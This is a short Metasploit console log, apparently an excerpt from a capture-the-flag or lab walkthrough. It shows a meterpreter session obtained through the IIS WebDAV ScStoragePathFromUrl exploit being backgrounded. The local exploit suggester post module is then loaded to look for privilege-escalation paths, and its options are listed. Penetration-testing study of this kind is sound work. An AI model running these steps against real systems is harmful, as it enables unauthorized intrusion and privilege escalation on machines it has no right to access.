 meterpreter > bg
[*] Backgrounding session 2...
msf5 exploit(windows/iis/iis_webdav_scstoragepathfromurl) > search local_exploit
Matching Modules
================
#  Name                                      Disclosure Date  Rank    Check  Description
-  ----                                      ---------------  ----    -----  -----------
0  post/multi/recon/local_exploit_suggester                   normal  No     Multi Recon Local Exploit Suggester
msf5 exploit(windows/iis/iis_webdav_scstoragepathfromurl) > use post/multi/recon/local_exploit_suggester
msf5 post(multi/recon/local_exploit_suggester) > options
Module options (post/multi/recon/local_exploit_suggester):
Name             Current Setting  Required  Description
----             ---------------  --------  -----------
SESSION                           yes       The session to run this module on
SHOWDESCRIPTION  false            yes       Displays a detailed description for the available exploits